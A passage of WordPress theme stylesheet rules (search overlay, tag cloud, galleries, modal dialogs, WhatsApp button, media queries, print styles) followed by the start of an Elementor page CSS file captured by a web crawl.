}

.none-border .search-form input[type="text"] {
  border: none;
}

.bottom-to-top .search-form-wapper,
.popup .search-form-wapper,
.top-to-bottom .search-form-wapper {
  position: relative;
  max-width: 100%;
}
.bottom-to-top .search-form-wapper .dgwt-wcas-search-wrapp .dgwt-wcas-search-input,
.popup .search-form-wapper .dgwt-wcas-search-wrapp .dgwt-wcas-search-input,
.top-to-bottom .search-form-wapper .dgwt-wcas-search-wrapp .dgwt-wcas-search-input {
  text-align: center;
  font-size: 36px;
  border: none;
}
@media (max-width: 991px) {
  .bottom-to-top .search-form-wapper .dgwt-wcas-search-wrapp .dgwt-wcas-search-input,
  .popup .search-form-wapper .dgwt-wcas-search-wrapp .dgwt-wcas-search-input,
  .top-to-bottom .search-form-wapper .dgwt-wcas-search-wrapp .dgwt-wcas-search-input {
    font-size: 24px;
    padding-right: 50px;
  }
}
.bottom-to-top .search-form-wapper .dgwt-wcas-search-wrapp .dgwt-wcas-search-input:focus::placeholder,
.popup .search-form-wapper .dgwt-wcas-search-wrapp .dgwt-wcas-search-input:focus::placeholder,
.top-to-bottom .search-form-wapper .dgwt-wcas-search-wrapp .dgwt-wcas-search-input:focus::placeholder {
  color: inherit;
  opacity: 1;
}
.bottom-to-top .search-form-wapper:after,
.popup .search-form-wapper:after,
.top-to-bottom .search-form-wapper:after {
  content: "";
  width: 100vw;
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  z-index: 3;
  border-top: 1px solid;
  border-color: #dbdbdb;
}
.bottom-to-top .search-form-wapper .dgwt-wcas-preloader,
.popup .search-form-wapper .dgwt-wcas-preloader,
.top-to-bottom .search-form-wapper .dgwt-wcas-preloader {
  display: none;
}

.bottom-to-top #content,
.bottom-to-top .container,
.bottom-to-top .opal-canvas-filter.top,
.bottom-to-top .otf-product-recently-content .widget_recently_viewed_products,
.bottom-to-top .single-product .related.products,
.bottom-to-top .single-product .up-sells.products,
.otf-product-recently-content .bottom-to-top .widget_recently_viewed_products,
.otf-product-recently-content .popup .widget_recently_viewed_products,
.otf-product-recently-content .top-to-bottom .widget_recently_viewed_products,
.popup #content,
.popup .container,
.popup .opal-canvas-filter.top,
.popup .otf-product-recently-content .widget_recently_viewed_products,
.popup .single-product .related.products,
.popup .single-product .up-sells.products,
.single-product .bottom-to-top .related.products,
.single-product .bottom-to-top .up-sells.products,
.single-product .popup .related.products,
.single-product .popup .up-sells.products,
.single-product .top-to-bottom .related.products,
.single-product .top-to-bottom .up-sells.products,
.top-to-bottom #content,
.top-to-bottom .container,
.top-to-bottom .opal-canvas-filter.top,
.top-to-bottom .otf-product-recently-content .widget_recently_viewed_products,
.top-to-bottom .single-product .related.products,
.top-to-bottom .single-product .up-sells.products {
  padding-top: 0;
  padding-bottom: 0;
}

.bottom-to-top [data-search-toggle="close"],
.popup [data-search-toggle="close"],
.top-to-bottom [data-search-toggle="close"] {
  display: block;
  top: 25px;
  right: 60px;
  z-index: 3;
}
@media (max-width: 991px) {
  .bottom-to-top [data-search-toggle="close"],
  .popup [data-search-toggle="close"],
  .top-to-bottom [data-search-toggle="close"] {
    top: 15px;
    right: 20px;
  }
}
.bottom-to-top [data-search-toggle="close"]:before,
.popup [data-search-toggle="close"]:before,
.top-to-bottom [data-search-toggle="close"]:before {
  font-size: 24px;
}

.bottom-to-top .search-form input[type="search"],
.popup .search-form input[type="search"],
.top-to-bottom .search-form input[type="search"] {
  text-align: center;
  font-size: 36px;
  border: none;
}
@media (max-width: 991px) {
  .bottom-to-top .search-form input[type="search"],
  .popup .search-form input[type="search"],
  .top-to-bottom .search-form input[type="search"] {
    font-size: 24px;
  }
}

.bottom-to-top .search-submit,
.popup .search-submit,
.top-to-bottom .search-submit {
  display: none;
}

.bottom-to-top .dgwt-wcas-details-wrapp,
.bottom-to-top .dgwt-wcas-suggestions-wrapp,
.popup .dgwt-wcas-details-wrapp,
.popup .dgwt-wcas-suggestions-wrapp,
.top-to-bottom .dgwt-wcas-details-wrapp,
.top-to-bottom .dgwt-wcas-suggestions-wrapp {
  border-top: none;
}

.search-form label {
  margin-bottom: 0;
}

/* Tag cloud widget */
.tagcloud,
.widget_tag_cloud,
.wp_widget_tag_cloud {
  line-height: 1.5;
}
.tagcloud:after,
.tagcloud:before,
.widget_tag_cloud:after,
.widget_tag_cloud:before,
.wp_widget_tag_cloud:after,
.wp_widget_tag_cloud:before {
  content: "";
  display: table;
  clear: both;
}

.widget .tagcloud a,
.widget.widget_tag_cloud a {
  border: 1px solid #dbdbdb;
  /* !important to overwrite inline styles */
  margin: 10px 12px 0 0 !important;
  padding: 6px 15px !important;
  letter-spacing: 0.12em;
  border-radius: 3px;
  text-transform: uppercase;
}

.widget .tagcloud a,
.widget.widget_tag_cloud a,
.wp_widget_tag_cloud a {
  display: inline-block;
  float: left;
  font-size: 12px !important;
  font-weight: 400;
  position: relative;
  width: auto;
  word-wrap: break-word;
  z-index: 0;
  transition: all 0.3s ease;
}

.wp_widget_tag_cloud a {
  border-width: 1px 1px 1px 0;
  border-style: solid;
  border-color: #e3e3e3;
  /* !important to overwrite inline styles */
  margin: 15px 20px 0 0 !important;
  padding: 5px 25px !important;
  letter-spacing: 0.1em;
  line-height: 1;
  color: #999;
}
.wp_widget_tag_cloud a:before {
  top: -1px;
  left: -5px;
  height: calc(100% + 2px);
  background: #e3e3e3;
  -webkit-clip-path: polygon(100% 0, 20% 50%, 100% 100%, 80% 100%, 0 50%, 80% 0);
  clip-path: polygon(100% 0, 20% 50%, 100% 100%, 80% 100%, 0 50%, 80% 0);
}
.wp_widget_tag_cloud a:after,
.wp_widget_tag_cloud a:before {
  content: "";
  position: absolute;
  width: 6px;
  transition: all 0.3s ease;
}
.wp_widget_tag_cloud a:after {
  border-radius: 50%;
  height: 6px;
  top: 50%;
  left: 7px;
  transform: translateY(-50%);
  border: 1px solid #e3e3e3;
}

.widget .tagcloud a:focus,
.widget .tagcloud a:hover,
.widget.widget_tag_cloud a:focus,
.widget.widget_tag_cloud a:hover,
.wp_widget_tag_cloud a:focus,
.wp_widget_tag_cloud a:hover {
  box-shadow: none;
  text-decoration: none;
}

/* Calendar widget */
.widget_calendar td,
.widget_calendar th {
  text-align: center;
}

.widget_calendar tfoot td {
  border: 0;
}

/* Account widget */
.list-account {
  vertical-align: middle;
  padding-left: 0;
  list-style: none;
}
.list-account li {
  display: inline-block;
}
.list-account i,
.list-account li {
  padding-right: 0.5rem;
}

.site-footer .widget ul {
  padding-left: 0;
}

.site-footer .widget li {
  border: none;
}

[data-search-toggle="toggle"].active:not(.bottom-to-top) i:before {
  content: "\e461";
}

.widget_text .textwidget p:last-child {
  margin-bottom: 0;
}

.related > h2:first-child:after,
.upsells > h2:first-child:after {
  content: "";
  display: block;
  width: 160px;
  height: 6px;
  -webkit-mask-image: url(assets/images/heading_decor.svg);
  mask-image: url(assets/images/heading_decor.svg);
  -webkit-mask-position-y: bottom;
  mask-position-y: bottom;
  margin: 10px auto;
}

/*--------------------------------------------------------------
16.0 Media
--------------------------------------------------------------*/
img,
video {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

img.alignleft,
img.alignright {
  float: none;
  margin: 0;
}

.comment-content .wp-smiley,
.entry-content .wp-smiley,
.page-content .wp-smiley {
  border: none;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 0;
}

/* Make sure embeds and iframes fit their containers. */

.gallery-caption,
.wp-caption,
embed,
iframe,
object {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.gallery-caption,
.wp-caption {
  color: #666;
  font-size: 13px;
  font-size: 0.8125rem;
  font-style: italic;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

/* Media Elements */
.mejs-container {
  margin-bottom: 1.5em;
}

/* Audio Player */
.mejs-controls a.mejs-horizontal-volume-slider,
.mejs-controls a.mejs-horizontal-volume-slider:focus,
.mejs-controls a.mejs-horizontal-volume-slider:hover {
  background: transparent;
  border: 0;
}

/* Playlist Color Overrides: Light */
.site-content .wp-playlist-light {
  border-color: #dbdbdb;
  color: #222;
}
.site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-album {
  color: #232323;
}
.site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-artist {
  color: #e3e3e3;
}
.site-content .wp-playlist-light .wp-playlist-item {
  border-bottom: 1px solid;
  border-bottom-color: #dbdbdb;
  transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
}
.site-content .wp-playlist-light .wp-playlist-item:focus,
.site-content .wp-playlist-light .wp-playlist-item:hover {
  border-bottom-color: transparent;
  background-color: #e3e3e3;
  color: #fff;
}
.site-content .wp-playlist-light .wp-playlist-item:focus a,
.site-content .wp-playlist-light .wp-playlist-item:hover a,
.site-content .wp-playlist-light a.wp-playlist-caption:hover {
  color: #fff;
}

.site-content .wp-playlist-dark {
  background-color: #222;
  border-color: #232323;
}
.site-content .wp-playlist-dark .mejs-container .mejs-controls {
  background-color: #232323;
}
.site-content .wp-playlist-dark .wp-playlist-caption,
.site-content .wp-playlist-dark .wp-playlist-current-item .wp-playlist-item-album {
  color: #fff;
}
.site-content .wp-playlist-dark .wp-playlist-current-item .wp-playlist-item-artist {
  color: #aaa;
}
.site-content .wp-playlist-dark .wp-playlist-playing {
  background-color: #232323;
}
.site-content .wp-playlist-dark .wp-playlist-item {
  border-bottom: 1px solid;
  border-bottom-color: #555;
  transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
}
.site-content .wp-playlist-dark .wp-playlist-item:focus,
.site-content .wp-playlist-dark .wp-playlist-item:hover {
  border-bottom-color: transparent;
  background-color: #aaa;
  color: #222;
}
.site-content .wp-playlist-dark .wp-playlist-item:focus a,
.site-content .wp-playlist-dark .wp-playlist-item:hover a,
.site-content .wp-playlist-dark a.wp-playlist-caption:hover {
  color: #222;
}

.site-content .wp-playlist {
  padding: 0.625em 0.625em 0.3125em;
}

.site-content .wp-playlist-current-item .wp-playlist-item-title {
  font-weight: 700;
}

.site-content .wp-playlist-current-item .wp-playlist-item-album {
  font-weight: 400;
}

.site-content .wp-playlist-current-item .wp-playlist-item-artist {
  font-size: 10px;
  font-size: 0.625rem;
  font-weight: 800;
  letter-spacing: 0.1818em;
  text-transform: uppercase;
}

.site-content .wp-playlist-item {
  padding: 0 0.3125em;
  cursor: pointer;
}
.site-content .wp-playlist-item:last-of-type {
  border-bottom: none;
}
.site-content .wp-playlist-item a {
  padding: 0.3125em 0;
  border-bottom: none;
}
.site-content .wp-playlist-item a,
.site-content .wp-playlist-item a:focus,
.site-content .wp-playlist-item a:hover {
  box-shadow: none;
  background-color: transparent;
}

.site-content .wp-playlist-item-length {
  top: 5px;
}

.embed-container {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 30px;
  overflow: hidden;
  max-width: 100%;
  height: auto;
}
.embed-container embed,
.embed-container iframe,
.embed-container object {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/*--------------------------------------------------------------
16.1 Galleries
--------------------------------------------------------------*/
.entry-gallery .gallery-item {
  width: 100%;
  max-width: 100%;
  padding: 0;
  float: left;
}

.elementor-element .gallery,
.entry-gallery .gallery,
.single .gallery,
.widget .gallery {
  margin-left: -10px;
  margin-right: -10px;
}

.elementor-element .gallery-item,
.entry-gallery .gallery-item,
.single .gallery-item,
.widget .gallery-item {
  text-align: center;
  vertical-align: top;
  margin: 10px 0;
  padding-left: 10px;
  padding-right: 10px;
}

.elementor-element .gallery-columns-5 .gallery-item,
.entry-gallery .gallery-columns-5 .gallery-item,
.single .gallery-columns-5 .gallery-item,
.widget .gallery-columns-5 .gallery-item {
  flex: 0 0 20%;
  max-width: 20%;
}

.elementor-element .gallery-columns-7 .gallery-item,
.entry-gallery .gallery-columns-7 .gallery-item,
.single .gallery-columns-7 .gallery-item,
.widget .gallery-columns-7 .gallery-item {
  flex: 0 0 14.28571%;
  max-width: 14.28571%;
}

.elementor-element .gallery-columns-8 .gallery-item,
.entry-gallery .gallery-columns-8 .gallery-item,
.single .gallery-columns-8 .gallery-item,
.widget .gallery-columns-8 .gallery-item {
  flex: 0 0 12.5%;
  max-width: 12.5%;
}

.elementor-element .gallery-columns-9 .gallery-item,
.entry-gallery .gallery-columns-9 .gallery-item,
.single .gallery-columns-9 .gallery-item,
.widget .gallery-columns-9 .gallery-item {
  flex: 0 0 11.11111%;
  max-width: 11.11111%;
}

.gallery-item a {
  display: block;
}
.gallery-item a,
.gallery-item a:focus,
.gallery-item a:hover {
  box-shadow: none;
  background: none;
  max-width: 100%;
}
.gallery-item a img {
  display: block;
  transition: filter 0.2s ease-in;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.gallery-item a:focus img,
.gallery-item a:hover img {
  filter: opacity(60%);
}

.gallery-caption {
  display: block;
  text-align: left;
  padding: 5px 10px 0 0;
  margin-bottom: 0;
  line-height: 1.4;
}

.single.single-give_forms .gallery {
  margin-right: -10px;
  margin-left: -10px;
}
.single.single-give_forms .gallery .gallery-item {
  padding-left: 10px;
  padding-right: 10px;
}

/*--------------------------------------------------------------
17.0 Modal
--------------------------------------------------------------*/

.modal,
.modal-open {
  overflow: hidden;
}

.modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  outline: 0;
}
.modal.fade .modal-dialog {
  transition: transform 0.3s ease-out;
  transform: translateY(-25%);
}
.modal.show .modal-dialog {
  transform: translate(0);
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}

.modal-content {
  position: relative;
  display: flex;
  background-color: #fff;
  background-clip: padding-box;
  box-shadow: 0 15px 40px #e3e3e3;
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
}
.modal-backdrop.show {
  opacity: 0.5;
}

.modal-header {
  display: flex;
  align-items: center;
  padding: 15px;
  border-bottom: 1px solid #e7e7e7;
}

.modal-title {
  margin-bottom: 0;
  line-height: 1.5;
}

.modal-body {
  position: relative;
  flex: 1 1 auto;
  padding: 15px;
}

.modal-footer {
  display: flex;
  align-items: center;
  padding: 15px;
  border-top: 1px solid #e7e7e7;
}
.modal-footer > :not(:first-child) {
  margin-left: 0.25rem;
}
.modal-footer > :not(:last-child) {
  margin-right: 0.25rem;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 500px;
    margin: 30px auto;
  }
  .modal-sm {
    max-width: 300px;
  }
}

@media (min-width: 992px) {
  .modal-lg {
    max-width: 800px;
  }
}

/*--------------------------------------------------------------
17.1 Modal User
--------------------------------------------------------------*/
.modal-user .opal-tabs > nav {
  margin-bottom: 0;
}
.modal-user .opal-tabs > nav li a {
  text-transform: uppercase;
  color: #fff;
}
.modal-user .opal-tabs > nav li.tab-current a {
  color: #000;
}

.modal-user .btn-modal-close {
  position: absolute;
  top: 50%;
  right: 15px;
  transform: translateY(-50%);
  z-index: 1000;
  border-radius: 50%;
  width: 30px;
  height: 30px;
  padding: 0;
  line-height: 30px;
  vertical-align: middle;
  text-align: center;
  background-color: #232323;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
}

.modal-user.loading .opal-tab-content:after,
.modal-user.loading .tab-current:after {
  position: absolute;
  background: hsla(0, 0%, 89%, 0.3);
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 900;
}

.modal-user.loading a,
.modal-user.loading button,
.modal-user.loading checkbox,
.modal-user.loading input,
.modal-user.loading label,
.modal-user.loading select {
  pointer-events: none;
}

.modal-user.loading .opal-loader {
  display: block;
}

.modal-user .opal-loader {
  display: none;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 500;
}

.modal-user .opal-loader-inner {
  transform: translateY(-50%);
  top: 50%;
  position: absolute;
  width: 100%;
  color: #fff;
  padding: 0 100px;
  text-align: center;
}
.modal-user .opal-loader-inner label {
  font-size: 20px;
  font-size: 1.25rem;
  opacity: 0;
  color: #e33d3d;
  display: inline-block;
}
.modal-user .opal-loader-inner label:nth-child(6) {
  animation: d 3s infinite ease-in-out;
}
.modal-user .opal-loader-inner label:nth-child(5) {
  animation: d 3s 0.1s infinite ease-in-out;
}
.modal-user .opal-loader-inner label:nth-child(4) {
  animation: d 3s 0.2s infinite ease-in-out;
}
.modal-user .opal-loader-inner label:nth-child(3) {
  animation: d 3s 0.3s infinite ease-in-out;
}
.modal-user .opal-loader-inner label:nth-child(2) {
  animation: d 3s 0.4s infinite ease-in-out;
}
.modal-user .opal-loader-inner label:first-child {
  animation: d 3s 0.5s infinite ease-in-out;
}
div.wh-widget-send-button-wrapper {
    margin: 0;
    padding: 0;
    border: 0;
    position: fixed;
    z-index: 16000160;
    bottom: 20px;
    left: 20px;
    text-align: center;
}
div.wh-widget-send-button-wrapper>a.wh-widget-button {
    text-decoration: none;
    position: relative;
    outline: none;
}

div.wh-widget-send-button-wrapper>a.wh-widget-button div.wh-widget-button-icon.wh-messenger-bg-whatsapp {
    height: 50px;
    width: 50px;
    border-radius: 50%;
    overflow: hidden;
    text-align: center;
    color: white;
    background-color: #4dc247;
    -moz-transition: transform 0.4s ease;
    -o-transition: transform 0.4s ease;
    -webkit-transition: transform 0.4s ease;
    transition: transform 0.4s ease;
    animation: shadow-drop-center 2s ease-out infinite alternate ;
}

div.wh-widget-send-button-wrapper>a.wh-widget-button div.wh-widget-button-icon svg {
    display: inline;
    fill: white;
    width: 41px;
    height: 50px;
}
@keyframes d {
  0% {
    opacity: 0;
    transform: translateX(-300px);
  }
  33% {
    opacity: 1;
    transform: translateX(0);
  }
  66% {
    opacity: 1;
    transform: translateX(0);
  }
  to {
    opacity: 0;
    transform: translateX(300px);
  }
}
@keyframes shadow-drop-center {
  0% {
    box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
  }
  100% {
    box-shadow: 0 0 20px 0px rgba(0, 0, 0, 0.7);
  }
}
/*--------------------------------------------------------------
19.0 Media Queries
--------------------------------------------------------------*/
/* Adjust positioning of edit shortcuts, override style in customize-preview.css */
@media screen and (min-width: 20em) {
  body.customize-partial-edit-shortcuts-shown .site-header .site-title {
    padding-left: 0;
  }
}

@media screen and (min-width: 30em) {
  img.alignleft {
    float: left;
    margin-right: 1.5em;
  }
  img.alignright {
    float: right;
    margin-left: 1.5em;
  }
  /* Front Page */
  .panel-content .wrap {
    padding-bottom: 2em;
    padding-top: 3.5em;
  }
  .page-one-column .panel-content .wrap {
    max-width: 740px;
  }
  .recent-posts .entry-header {
    margin-bottom: 0;
  }
}

@media screen and (min-width: 48em) {
  .error404 #primary {
    float: none;
  }
  /* Site Branding */
  .site-branding {
    margin-bottom: 0;
  }
  .custom-header-media {
    height: 165px;
    position: relative;
  }
  .site-title {
    font-size: 24px;
  }
  .site-description {
    font-size: 16px;
  }
  /* Main Navigation */
  .dropdown-toggle,
  .menu-toggle {
    display: none;
  }
  .site-header .main-navigation ul,
  .site-header .main-navigation ul ul {
    display: block;
  }
  .site-header .main-navigation > div > ul {
    display: inline-block;
  }
  .site-header .main-navigation ul {
    background: transparent;
    padding: 0;
  }
  .site-header .main-navigation > div > ul {
    border: 0;
    margin-bottom: 0;
    padding: 0;
  }
  .site-header .main-navigation li {
    display: inline-block;
  }
  .site-header .main-navigation li li {
    display: block;
  }
  .site-header .main-navigation ul ul {
    background-color: #19191d;
    left: 0;
    padding: 20px 0;
    position: absolute;
    top: calc(100% + 15px);
    opacity: 0;
    visibility: hidden;
    z-index: 99999;
    pointer-events: none;
    transition: opacity 0.25s ease, visibility 0.25s ease, top 0.25s ease;
  }
  .site-header .main-navigation ul ul li > ul {
    left: 100%;
    right: auto;
  }
  .site-header .main-navigation ul ul li.focus > ul,
  .site-header .main-navigation ul ul li:hover > ul {
    top: 0;
    opacity: 1;
    visibility: visible;
    pointer-events: visible;
  }
  .site-header .main-navigation li li {
    transition: background-color 0.2s ease-in-out;
  }
  .site-header .main-navigation li li a {
    transition: color 0.3s ease-in-out;
  }
  .site-header .main-navigation ul li.focus > ul,
  .site-header .main-navigation ul li:hover > ul {
    top: 100%;
    visibility: visible;
    opacity: 1;
    right: auto;
    pointer-events: visible;
  }
  .site-header .main-navigation .menu-item-has-children > a > i,
  .site-header .main-navigation .page_item_has_children > a > i {
    display: inline;
    left: 5px;
    position: relative;
    top: -1px;
  }
  .site-header .main-navigation ul ul .menu-item-has-children > a > i,
  .site-header .main-navigation ul ul .page_item_has_children > a > i {
    margin-top: -9px;
    left: auto;
    position: absolute;
    right: 1em;
    top: 50%;
    /* Chrome, Safari, Opera */
    /* IE 9 */
    transform: rotate(-90deg);
  }
  .site-header .main-navigation ul ul ul {
    left: -999em;
    top: 15px;
  }
  .site-header .main-navigation ul ul li.menu-item-has-children.focus:after,
  .site-header .main-navigation ul ul li.menu-item-has-children.focus:before,
  .site-header .main-navigation ul ul li.menu-item-has-children:hover:after,
  .site-header .main-navigation ul ul li.menu-item-has-children:hover:before,
  .site-header .main-navigation ul ul li.page_item_has_children.focus:after,
  .site-header .main-navigation ul ul li.page_item_has_children.focus:before,
  .site-header .main-navigation ul ul li.page_item_has_children:hover:after,
  .site-header .main-navigation ul ul li.page_item_has_children:hover:before,
  .site-header .site-navigation-fixed .menu-scroll-down {
    display: none;
  }
  .site-header .menu-scroll-down {
    display: block;
    padding: 1em;
    position: absolute;
    right: 0;
    color: #fff;
    top: 2em;
  }
  .site-header .menu-scroll-down .icon {
    /* Chrome, Safari, Opera */
    /* IE 9 */
    transform: rotate(90deg);
  }
  /* Scroll down arrow */
  /* Front Page */
  .panel-content .wrap {
    padding-bottom: 4.5em;
    padding-top: 6em;
  }
  .panel-image {
    height: 100vh;
    max-height: 1200px;
  }
  /* With panel images 100% of the screen height, we're going to fix the background image where supported to create a parallax-like effect. */
  .background-fixed .panel-image {
    background-attachment: fixed;
  }
  /* Front Page - Recent Posts */
  .panel-content .recent-posts article {
    margin-bottom: 4em;
  }
  .panel-content .recent-posts .entry-header {
    float: none;
    width: 100%;
    margin-bottom: 1.5em;
  }
  .page .panel-content .recent-posts .entry-title {
    font-size: 26px;
    font-size: 1.625rem;
  }
  /* Posts */
  .comments-pagination,
  .post-navigation {
    clear: both;
  }
  .post-navigation .nav-previous {
    width: 50%;
  }
  .post-navigation .nav-next {
    text-align: right;
    width: 50%;
  }
  .nav-next,
  .post-navigation .nav-next {
    margin-top: 0;
  }
  /* Blog, archive, search */
  .sticky .icon-thumb-tack {
    height: 23px;
    left: -2.5em;
    top: 1.5em;
    width: 32px;
  }
  /* Post formats */
  .format-quote blockquote .icon {
    left: -1.5em;
  }
  /* Pages */
  .site-content {
    padding: 4.6em 0 6em;
  }
  /* 404 page */
  /* Comments */
  /* Posts pagination */
  .nav-links .nav-title {
    position: relative;
  }
  /* Secondary */
  #secondary {
    font-size: 14px;
    font-size: 0.875rem;
  }
  /* Footer */
  .site-info .sep {
    margin: 0 0.5em;
    display: inline;
    visibility: visible;
    height: auto;
    width: auto;
  }
  /* Gallery Columns */
}

@media screen and (min-width: 67em) {
  /* Sticky posts */
  .sticky .fa-thumb-tack {
    font-size: 32px;
    font-size: 2rem;
    height: 22px;
    left: -1.25em;
    top: 0.75em;
    width: 32px;
  }
  /* Comments */
  .comment-body {
    margin-left: 0;
  }
}

/*--------------------------------------------------------------
20.0 Print
--------------------------------------------------------------*/
@media print {
  /* Hide elements */
  #page-title-bar,
  #secondary,
  #topbar,
  .comment-edit-link,
  .comment-metadata .edit-link,
  .comment-reply-link,
  .comment-respond,
  .comments-pagination,
  .content-bottom-widgets,
  .edit-link,
  .header-image,
  .icon-thumb-tack,
  .navigation.woocommerce-pagination,
  .page-links,
  .pagination.navigation,
  .panel-image-prop,
  .pingback .edit-link,
  .post-navigation,
  .site-footer aside.widget-area,
  .site-info,
  .social-navigation,
  button,
  form,
  input,
  select,
  textarea {
    display: none !important;
  }
  #comments,
  .entry-footer,
  .single-featured-image-header,
  .site-footer {
    border: 0;
  }
  /* Font sizes */
  body {
    font-size: 12pt;
  }
  h1 {
    font-size: 24pt;
  }
  h2 {
    font-size: 22pt;
  }
  h3 {
    font-size: 17pt;
  }
  h4 {
    font-size: 12pt;
  }
  h5 {
    font-size: 11pt;
  }
  h6 {
    font-size: 12pt;
  }
  .page-title,
  .page .panel-content .entry-title,
  body.page:not(.ezboozt-front-page) .entry-title {
    font-size: 10pt;
  }
  /* Layout */
  .wrap {
    padding-left: 5% !important;
    padding-right: 5% !important;
    max-width: none;
  }
  /* Site Branding */
  .site-header {
    background: transparent;
    padding: 0;
  }
  .site-branding {
    margin-top: 0;
    margin-bottom: 1.75em !important;
    /* override styles added by JavaScript */
  }
  .site-title {
    font-size: 25pt;
  }
  .site-description {
    font-size: 12pt;
    opacity: 1;
  }
  /* Posts */
  .single-featured-image-header {
    background: transparent;
  }
  .entry-meta {
    font-size: 9pt;
  }
  /* Colors */
  .site,
  body {
    background: none !important;
    /* Brute force since user agents all print differently. */
  }
  .site-title a,
  a,
  body {
    color: #1e3954 !important;
    /* Make sure color schemes don't affect to print */
  }
  .site-description,
  blockquote,
  h2,
  h5 {
    color: #777 !important;
    /* Make sure color schemes don't affect to print */
  }
  .entry-meta,
  .entry-meta a {
    color: #777 !important;
    /* Make sure color schemes don't affect to print */
  }
  .entry-content blockquote.alignleft,
  .entry-content blockquote.alignright {
    font-size: 11pt;
    width: 34%;
  }
  .site-footer {
    padding: 0;
  }
}


--- FILE ---
content_type: text/css
request_url: https://rangpur.in/wp-content/uploads/elementor/css/post-4734.css?ver=1762233728
body_size: 1639
content:
.elementor-4734 .elementor-element.elementor-element-97d96b6:not(.elementor-motion-effects-element-type-background), .elementor-4734 .elementor-element.elementor-element-97d96b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#292929;}.elementor-4734 .elementor-element.elementor-element-97d96b6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4734 .elementor-element.elementor-element-97d96b6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4734 .elementor-element.elementor-element-a5a2cec > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-69a7722{border-style:solid;border-width:0px 0px 1px 0px;border-color:#414141;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 30px 90px 30px;}.elementor-4734 .elementor-element.elementor-element-69a7722 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4734 .elementor-element.elementor-element-ebf11dc > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-57c86bc.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-4734 .elementor-element.elementor-element-57c86bc .elementor-heading-title{font-size:20px;}.elementor-4734 .elementor-element.elementor-element-57c86bc > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-4734 .elementor-element.elementor-element-7a3ffbe .elementor-nav-menu--main{font-family:"Rubik", Sans-serif;font-size:14px;font-weight:400;}.elementor-4734 .elementor-element.elementor-element-7a3ffbe .elementor-nav-menu--main .elementor-item{color:#999999;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-7a3ffbe .elementor-nav-menu--main.e--pointer-dot .elementor-item:before{background-color:#999999;}#nav-popup-7a3ffbe .elementor-nav-menu--popup .elementor-item{color:#999999;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}#nav-popup-7a3ffbe .elementor-nav-menu--popup.e--pointer-dot .elementor-item:before{background-color:#999999;}body:not(.rtl) .elementor-4734 .elementor-element.elementor-element-7a3ffbe .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:15px;}body.rtl .elementor-4734 .elementor-element.elementor-element-7a3ffbe .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:15px;}.elementor-4734 .elementor-element.elementor-element-7a3ffbe .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-4734 .elementor-element.elementor-element-d961472 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-0347bd6.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-4734 .elementor-element.elementor-element-0347bd6 .elementor-heading-title{font-size:20px;}.elementor-4734 .elementor-element.elementor-element-0347bd6 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-4734 .elementor-element.elementor-element-f60fc32 .elementor-nav-menu--main{font-family:"Rubik", Sans-serif;font-size:14px;font-weight:400;}.elementor-4734 .elementor-element.elementor-element-f60fc32 .elementor-nav-menu--main 